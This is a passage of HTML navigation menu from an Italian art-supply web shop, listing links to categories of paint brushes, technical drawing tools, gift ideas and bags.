href="https://shop.lory.net/belle-arti/pennelli/caucciu/tintoretto-doppio-angolo-s512.html" title="Tintoretto Doppio Angolo S.512"><span>Tintoretto Doppio Angolo S.512</span></a></li><li class="nav-item level3 nav-2-9-54-263 classic"><a href="https://shop.lory.net/belle-arti/pennelli/caucciu/tintoretto-scalpello-serie-508.html" title="Tintoretto Scalpello Serie 508"><span>Tintoretto Scalpello Serie 508</span></a></li><li class="nav-item level3 nav-2-9-54-264 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/caucciu/tintoretto-triangolare-s-514.html" title="Tintoretto Triangolare S. 514"><span>Tintoretto Triangolare S. 514</span></a></li></ul></li><li class="nav-item level2 nav-2-9-55 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra.html" title="Martora/Scoiattolo/Capra"><span>Martora/Scoiattolo/Capra</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-55-265 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/da-vinci-maestro-serie-10.html" title="Da Vinci Maestro Serie 10"><span>Da Vinci Maestro Serie 10</span></a></li><li class="nav-item level3 nav-2-9-55-266 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/escoda-aquario-scoiattolo.html" title="Escoda AQUARIO Scoiattolo"><span>Escoda AQUARIO Scoiattolo</span></a></li><li class="nav-item level3 nav-2-9-55-267 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/tintoretto-martora-serie-37.html" title="Tintoretto Martora Serie 37"><span>Tintoretto Martora Serie 37</span></a></li><li class="nav-item level3 nav-2-9-55-268 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/tintoretto-martora-serie-400.html" title="Tintoretto Martora Serie 400"><span>Tintoretto Martora Serie 400</span></a></li><li class="nav-item level3 nav-2-9-55-269 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/tintoretto-martora-serie-410.html" title="Tintoretto Martora Serie 410"><span>Tintoretto Martora Serie 410</span></a></li><li class="nav-item level3 nav-2-9-55-270 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/tintoretto-martora-serie-422.html" title="Tintoretto Martora Serie 422"><span>Tintoretto Martora Serie 422</span></a></li><li class="nav-item level3 nav-2-9-55-271 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/tintoretto-vajo-serie-1400.html" title="Tintoretto Vajo Serie 1400"><span>Tintoretto Vajo Serie 1400</span></a></li><li class="nav-item level3 nav-2-9-55-272 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/winsor-newton-s-7-miniature.html" title="Winsor &amp; Newton S. 7 Miniature"><span>Winsor &amp; Newton S. 7 Miniature</span></a></li><li class="nav-item level3 nav-2-9-55-273 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/winsor-newton-serie-7.html" title="Winsor &amp; Newton Serie 7"><span>Winsor &amp; Newton Serie 7</span></a></li><li class="nav-item level3 nav-2-9-55-274 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/tintoretto-pelo-di-capra-1412.html" title="Tintoretto Pelo di Capra 1412"><span>Tintoretto Pelo di Capra 1412</span></a></li></ul></li><li class="nav-item level2 nav-2-9-56 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/misto.html" title="Misto"><span>Misto</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-56-275 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/misto/da-vinci-tondo-mop-casaneo-498.html" title="Da Vinci Cosmotop-Mix B 438"><span>Da Vinci Cosmotop-Mix B 438</span></a></li><li class="nav-item level3 nav-2-9-56-276 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/misto/da-vinci-tondo-cosmotop-s5530.html" title="Da Vinci Tondo Cosmotop S.5530"><span>Da Vinci Tondo Cosmotop S.5530</span></a></li></ul></li><li class="nav-item level2 nav-2-9-57 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/pelo-di-bue.html" title="Pelo di Bue"><span>Pelo di Bue</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-57-277 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/pelo-di-bue/da-vinci-piatto-serie-1866j.html" title="Da Vinci Piatto Serie 1866J"><span>Da Vinci Piatto Serie 1866J</span></a></li><li class="nav-item level3 nav-2-9-57-278 classic"><a href="https://shop.lory.net/belle-arti/pennelli/pelo-di-bue/da-vinci-tondo-serie-1666j.html" title="Da Vinci Tondo Serie 1666J"><span>Da Vinci Tondo Serie 1666J</span></a></li><li class="nav-item level3 nav-2-9-57-279 classic"><a href="https://shop.lory.net/belle-arti/pennelli/pelo-di-bue/tintoretto-lingua-di-gatto-980.html" title="Tintoretto Lingua di Gatto 980"><span>Tintoretto Lingua di Gatto 980</span></a></li><li class="nav-item level3 nav-2-9-57-280 classic"><a href="https://shop.lory.net/belle-arti/pennelli/pelo-di-bue/tintoretto-pennellesse-s-1075.html" title="Tintoretto Pennellesse S. 1075"><span>Tintoretto Pennellesse S. 1075</span></a></li><li class="nav-item level3 nav-2-9-57-281 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/pelo-di-bue/tintoretto-tondo-serie-155.html" title="Tintoretto Tondo Serie 155"><span>Tintoretto Tondo Serie 155</span></a></li></ul></li><li class="nav-item level2 nav-2-9-58 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/setola.html" title="Setola"><span>Setola</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-58-282 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/tintoretto-lingua-gatto-s-295.html" title="Tintoretto Lingua Gatto S. 295"><span>Tintoretto Lingua Gatto S. 295</span></a></li><li class="nav-item level3 nav-2-9-58-283 classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/tintoretto-pennellessa-s-2305.html" title="Tintoretto Pennellessa S. 2305"><span>Tintoretto Pennellessa S. 2305</span></a></li><li class="nav-item level3 nav-2-9-58-284 classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/tintoretto-piatto-serie-290.html" title="Tintoretto Piatto Serie 290"><span>Tintoretto Piatto Serie 290</span></a></li><li class="nav-item level3 nav-2-9-58-285 classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/tintoretto-tondo-serie-285.html" title="Tintoretto Tondo Serie 285"><span>Tintoretto Tondo Serie 285</span></a></li><li class="nav-item level3 nav-2-9-58-286 classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/tintoretto-ventaglio-serie-226.html" title="Tintoretto Ventaglio Serie 226"><span>Tintoretto Ventaglio Serie 226</span></a></li><li class="nav-item level3 nav-2-9-58-287 classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/da-vinci-extra-corto-maestro2.html" title="Da Vinci Extra corto Maestro2"><span>Da Vinci Extra corto Maestro2</span></a></li><li class="nav-item level3 nav-2-9-58-288 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/tintoretto-pennellessa-s-713.html" title="Tintoretto Pennellessa S. 713"><span>Tintoretto Pennellessa S. 713</span></a></li></ul></li><li class="nav-item level2 nav-2-9-59 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici.html" title="Sintetici"><span>Sintetici</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-59-289 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-aquasynt-capra-sintetica.html" title="Tintoretto Aquasynt Capra Sintetica"><span>Tintoretto Aquasynt Capra Sintetica</span></a></li><li class="nav-item level3 nav-2-9-59-290 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/princeton-neptune-serie-4750.html" title="Princeton Neptune Serie 4750"><span>Princeton Neptune Serie 4750</span></a></li><li class="nav-item level3 nav-2-9-59-291 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/borciani-bonazzi-780-781-pinstriping.html" title="Borciani Bonazzi S. 780/781 Pinstriping"><span>Borciani Bonazzi S. 780/781 Pinstriping</span></a></li><li class="nav-item level3 nav-2-9-59-292 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-pennellessa-angolare-1545.html" title="Tintoretto Pennellessa Angolare 1545"><span>Tintoretto Pennellessa Angolare 1545</span></a></li><li class="nav-item level3 nav-2-9-59-293 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/winsor-newton-setola-sintetica.html" title="Winsor &amp; Newton Setola Sintetica"><span>Winsor &amp; Newton Setola Sintetica</span></a></li><li class="nav-item level3 nav-2-9-59-294 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-magneto-vajo-sintetico.html" title="Tintoretto Magneto Vajo sintetico"><span>Tintoretto Magneto Vajo sintetico</span></a></li><li class="nav-item level3 nav-2-9-59-295 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-colineo-martora-sisntetica.html" title="Da Vinci Colineo Martora Sintetica"><span>Da Vinci Colineo Martora Sintetica</span></a></li><li class="nav-item level3 nav-2-9-59-296 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-lingua-gatto-s-1875.html" title="Da Vinci Lingua Gatto S. 1875"><span>Da Vinci Lingua Gatto S. 1875</span></a></li><li class="nav-item level3 nav-2-9-59-297 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-piatto-junior-s-304.html" title="Da Vinci Piatto Junior S. 304"><span>Da Vinci Piatto Junior S. 304</span></a></li><li class="nav-item level3 nav-2-9-59-298 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/borciani-bonazzi-unico-infinito.html" title="Borciani Bonazzi Unico Infinito"><span>Borciani Bonazzi Unico Infinito</span></a></li><li class="nav-item level3 nav-2-9-59-299 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-piatto-serie-122.html" title="Da Vinci Piatto Serie 122"><span>Da Vinci Piatto Serie 122</span></a></li><li class="nav-item level3 nav-2-9-59-300 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-piatto-serie-1870.html" title="Da Vinci Piatto Serie 1870"><span>Da Vinci Piatto Serie 1870</span></a></li><li class="nav-item level3 nav-2-9-59-301 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-junior-303-300.html" title="Da Vinci Tondo Junior 303/300"><span>Da Vinci Tondo Junior 303/300</span></a></li><li class="nav-item level3 nav-2-9-59-302 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-s-grigio-7795.html" title="Tintoretto Aquaflat 1495"><span>Tintoretto Aquaflat 1495</span></a></li><li class="nav-item level3 nav-2-9-59-303 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-serie-1570.html" title="Da Vinci Tondo Serie 1570"><span>Da Vinci Tondo Serie 1570</span></a></li><li class="nav-item level3 nav-2-9-59-304 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-serie-1670.html" title="Da Vinci Tondo Serie 1670"><span>Da Vinci Tondo Serie 1670</span></a></li><li class="nav-item level3 nav-2-9-59-305 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-serie-7185.html" title="Da Vinci Tondo Serie 7185"><span>Da Vinci Tondo Serie 7185</span></a></li><li class="nav-item level3 nav-2-9-59-306 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-serie-7785.html" title="Da Vinci Tondo Serie 7785"><span>Da Vinci Tondo Serie 7785</span></a></li><li class="nav-item level3 nav-2-9-59-307 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/escoda-perla-lingua-di-gatto-piatto.html" title="Escoda Perla L. Gatto e Piatto"><span>Escoda Perla L. Gatto e Piatto</span></a></li><li class="nav-item level3 nav-2-9-59-308 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/escoda-perla-tondo.html" title="Escoda Perla Tondo"><span>Escoda Perla Tondo</span></a></li><li class="nav-item level3 nav-2-9-59-309 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/escoda-prado-lingua-di-gatto.html" title="Escoda Prado L. Gatto e Piatto"><span>Escoda Prado L. Gatto e Piatto</span></a></li><li class="nav-item level3 nav-2-9-59-310 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/winsor-newton-martora-sintetica.html" title="Winsor &amp; Newton Martora Sintetica"><span>Winsor &amp; Newton Martora Sintetica</span></a></li><li class="nav-item level3 nav-2-9-59-311 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/escoda-prado-tondo.html" title="Escoda Prado Punta Tonda"><span>Escoda Prado Punta Tonda</span></a></li><li class="nav-item level3 nav-2-9-59-312 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/escoda-serie-ultimo.html" title="Escoda serie Último"><span>Escoda serie Último</span></a></li><li class="nav-item level3 nav-2-9-59-313 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/princeton-aqua-elite-4850.html" title="Princeton Aqua Elite S. 4850"><span>Princeton Aqua Elite S. 4850</span></a></li><li class="nav-item level3 nav-2-9-59-314 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-piatto-serie-5073.html" title="Da Vinci Piatto Serie 5073"><span>Da Vinci Piatto Serie 5073</span></a></li><li class="nav-item level3 nav-2-9-59-315 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-piatto-vario-tip-1381.html" title="Da Vinci Piatto Vario Tip 1381"><span>Da Vinci Piatto Vario Tip 1381</span></a></li><li class="nav-item level3 nav-2-9-59-316 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-piatto-casaneo-5898.html" title="Da Vinci Piatto Casaneo 5898"><span>Da Vinci Piatto Casaneo 5898</span></a></li><li class="nav-item level3 nav-2-9-59-317 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/escoda-serie-versatil.html" title="Escoda serie Versàtil"><span>Escoda serie Versàtil</span></a></li><li class="nav-item level3 nav-2-9-59-318 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-angolare-serie-912.html" title="Tintoretto Angolare Serie 912"><span>Tintoretto Angolare Serie 912</span></a></li><li class="nav-item level3 nav-2-9-59-319 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-filettante-s-836.html" title="Tintoretto Filettante S. 836"><span>Tintoretto Filettante S. 836</span></a></li><li class="nav-item level3 nav-2-9-59-320 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-filettante-s-838.html" title="Tintoretto Filettante S. 838"><span>Tintoretto Filettante S. 838</span></a></li><li class="nav-item level3 nav-2-9-59-321 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-imitmangusta-s235.html" title="Tintoretto Imit.Mangusta S.235"><span>Tintoretto Imit.Mangusta S.235</span></a></li><li class="nav-item level3 nav-2-9-59-322 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-imitmangusta-s460.html" title="Tintoretto Imit.Mangusta S.460"><span>Tintoretto Imit.Mangusta S.460</span></a></li><li class="nav-item level3 nav-2-9-59-323 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-imitmangusta-s480.html" title="Tintoretto Imit.Mangusta S.480"><span>Tintoretto Imit.Mangusta S.480</span></a></li><li class="nav-item level3 nav-2-9-59-324 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-ventaglio-serie-215.html" title="Tintoretto Ventaglio Serie 215"><span>Tintoretto Ventaglio Serie 215</span></a></li><li class="nav-item level3 nav-2-9-59-325 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-ventaglio-serie-217.html" title="Tintoretto Ventaglio serie 217"><span>Tintoretto Ventaglio serie 217</span></a></li><li class="nav-item level3 nav-2-9-59-326 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-vajo-sintetico-1408.html" title="Tintoretto Vajo Sintetico 1408"><span>Tintoretto Vajo Sintetico 1408</span></a></li><li class="nav-item level3 nav-2-9-59-327 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-mop-casaneo-498.html" title="Da Vinci Tondo Mop Casaneo 498"><span>Da Vinci Tondo Mop Casaneo 498</span></a></li><li class="nav-item level3 nav-2-9-59-328 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-pennellessa-serie-1433.html" title="Tintoretto Pennellessa Serie 1433"><span>Tintoretto Pennellessa Serie 1433</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-10 last nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico.html" title="DISEGNO TECNICO"><span>DISEGNO TECNICO</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-10-60 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/compassi.html" title="Compassi e Goniometri"><span>Compassi e Goniometri</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-10-60-329 first classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/compassi/compassi-1.html" title="Compassi"><span>Compassi</span></a></li><li class="nav-item level3 nav-2-10-60-330 last classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/compassi/goniometri.html" title="Goniometri"><span>Goniometri</span></a></li></ul></li><li class="nav-item level2 nav-2-10-61 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/mascherine-normografi-curvilinee.html" title="Mascherine Normografi Curvilinee"><span>Mascherine Normografi Curvilinee</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-10-61-331 first classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/mascherine-normografi-curvilinee/curvilinee.html" title="Curvilinee"><span>Curvilinee</span></a></li><li class="nav-item level3 nav-2-10-61-332 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/mascherine-normografi-curvilinee/mascherine.html" title="Mascherine"><span>Mascherine</span></a></li><li class="nav-item level3 nav-2-10-61-333 last classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/mascherine-normografi-curvilinee/normografi.html" title="Normografi"><span>Normografi</span></a></li></ul></li><li class="nav-item level2 nav-2-10-62 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/penne-a-china-e-pigmentate.html" title="Penne a china e pigmentate"><span>Penne a china e pigmentate</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-10-62-334 first classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/penne-a-china-e-pigmentate/penne-a-china-ricaricabili.html" title="Penne a china ricaricabili"><span>Penne a china ricaricabili</span></a></li><li class="nav-item level3 nav-2-10-62-335 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/penne-a-china-e-pigmentate/molotow-blackliner.html" title="Molotow Blackliner"><span>Molotow Blackliner</span></a></li><li class="nav-item level3 nav-2-10-62-336 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/penne-a-china-e-pigmentate/copic-multiliner.html" title="Copic Multiliner"><span>Copic Multiliner</span></a></li><li class="nav-item level3 nav-2-10-62-337 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/penne-a-china-e-pigmentate/staedtler-pigment-liner.html" title="Staedtler Pigment Liner"><span>Staedtler Pigment Liner</span></a></li><li class="nav-item level3 nav-2-10-62-338 last classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/penne-a-china-e-pigmentate/winsor-newton-fine-liners.html" title="Winsor &amp; Newton Fine Liners"><span>Winsor &amp; Newton Fine Liners</span></a></li></ul></li><li class="nav-item level2 nav-2-10-63 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/righe-e-scalimetri.html" title="Righe e scalimetri"><span>Righe e scalimetri</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-10-63-339 first classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/righe-e-scalimetri/righe-in-alluminio.html" title="Righe in Alluminio"><span>Righe in Alluminio</span></a></li><li class="nav-item level3 nav-2-10-63-340 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/righe-e-scalimetri/righe-per-modellisti.html" title="Righe Per Modellisti"><span>Righe Per Modellisti</span></a></li><li class="nav-item level3 nav-2-10-63-341 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/righe-e-scalimetri/righe-in-plastica.html" title="Righe in Plastica"><span>Righe in Plastica</span></a></li><li class="nav-item level3 nav-2-10-63-342 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/righe-e-scalimetri/righe-plastica-parallele.html" title="Righe Plastica Parallele"><span>Righe Plastica Parallele</span></a></li><li class="nav-item level3 nav-2-10-63-343 last classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/righe-e-scalimetri/scalimetri.html" title="Scalimetri"><span>Scalimetri</span></a></li></ul></li><li class="nav-item level2 nav-2-10-64 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/squadre.html" title="Squadre"><span>Squadre</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-10-64-344 first classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/squadre/squadre-in-alluminio.html" title="Squadre in Alluminio"><span>Squadre in Alluminio</span></a></li><li class="nav-item level3 nav-2-10-64-345 last classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/squadre/squadra-in-plastica.html" title="Squadre in Plastica"><span>Squadre in Plastica</span></a></li></ul></li><li class="nav-item level2 nav-2-10-65 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/portamine-mine-micromine.html" title="Portamina Mine Micromine"><span>Portamina Mine Micromine</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-10-65-346 first classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/portamine-mine-micromine/mine-micromine.html" title="Mine e Micromine"><span>Mine e Micromine</span></a></li><li class="nav-item level3 nav-2-10-65-347 last classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/portamine-mine-micromine/porta-mine.html" title="Portamina"><span>Portamina</span></a></li></ul></li></ul></li></ul></div></div></div></li><li class="nav-item level0 nav-3 level-top nav-item--parent mega nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo.html" class="level-top" title="Idee Regalo"><span>Idee Regalo</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel full-width"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-2col"><li class="nav-item level1 nav-3-1 first nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/scrittura-e-ufficio.html" title="SCRITTURA E UFFICIO"><span>SCRITTURA E UFFICIO</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-3-1-1 first classic"><a href="https://shop.lory.net/idee-regalo/scrittura-e-ufficio/biglietti-auguri-e-partecipazioni.html" title="Biglietti Auguri e Notebooks"><span>Biglietti Auguri e Notebooks</span></a></li><li class="nav-item level2 nav-3-1-2 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/scrittura-e-ufficio/penne-accessori-scrivania-orologi.html" title="Penne Accessori Scrivania Orologi"><span>Penne Accessori Scrivania Orologi</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-1-2-1 first classic"><a href="https://shop.lory.net/idee-regalo/scrittura-e-ufficio/penne-accessori-scrivania-orologi/penne-sfera-stilo-e-portamina.html" title="Penne Sfera Stilo e Portamina"><span>Penne Sfera Stilo e Portamina</span></a></li><li class="nav-item level3 nav-3-1-2-2 last classic"><a href="https://shop.lory.net/idee-regalo/scrittura-e-ufficio/penne-accessori-scrivania-orologi/accessori-ufficio-scrivania.html" title="Accessori Ufficio Scrivania"><span>Accessori Ufficio Scrivania</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-3-2 nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini.html" title="BORSE E ZAINI"><span>BORSE E ZAINI</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-3-2-3 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/zaini.html" title="Zaini"><span>Zaini</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-2-3-3 first classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/zaini/zaini-nava.html" title="Zaini NAVA"><span>Zaini NAVA</span></a></li><li class="nav-item level3 nav-3-2-3-4 last classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/zaini/zaini-spalding.html" title="Zaini SPALDING"><span>Zaini SPALDING</span></a></li></ul></li><li class="nav-item level2 nav-3-2-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/porta-blocco-e-portacomputer.html" title="Porta Blocco e Porta computer"><span>Porta Blocco e Porta computer</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-2-4-5 first classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/porta-blocco-e-portacomputer/custodie-laptop.html" title="Custodie Laptop"><span>Custodie Laptop</span></a></li><li class="nav-item level3 nav-3-2-4-6 last classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/porta-blocco-e-portacomputer/portablocco.html" title="Portablocco"><span>Portablocco</span></a></li></ul></li><li class="nav-item level2 nav-3-2-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/tracolle.html" title="Tracolle"><span>Tracolle</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-2-5-7 first last classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/tracolle/tracolle.html" title="Tracolle"><span>Tracolle</span></a></li></ul></li><li class="nav-item level2 nav-3-2-6 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/borse.html" title="Borse"><span>Borse</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-2-6-8 first classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/borse/borse-spalding.html" title="Borse SPALDING"><span>Borse SPALDING</span></a></li><li class="nav-item level3 nav-3-2-6-9 last classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/borse/borse-nava.html" title="Borse NAVA"><span>Borse NAVA</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-3-3 last nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/scrittura-correzione.html" title="SCRITTURA CORREZIONE"><span>SCRITTURA CORREZIONE</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-3-3-7 first last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/scrittura-correzione/penne.html" title="Penne"><span>Penne</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-3-7-10 first last classic"><a href="https://shop.lory.net/idee-regalo/scrittura-correzione/penne/inchiostri-cartucce-refills-pennini.html" title="Inchiostri Cartucce Refills Pennini"><span>Inchiostri Cartucce Refills Pennini</span></a></li></ul></li></ul></li></ul></div></div></div></li><li class="nav-item level0 nav-4 level-top last classic"><a href="https://shop.lory.net/buoni-regalo.html" class="level-top" title="Buoni Regalo"><span>Buoni Regalo</span></a></li>                    
                                    
                                                <li class="nav-item level0 level-top right">
		<a class="level-top" href="http://copystore.lory.net" title="Copystore Lory" target="_blank">
			<span>centro stampa Lory</span>
		</a>
	</li>	
        <li class="nav-item level0 level-top right">
		<a class="level-top" href="https://shop.lory.net/chi-siamo" title="Chi siamo">
			<span>Chi siamo</span>
		</a>
	</li>
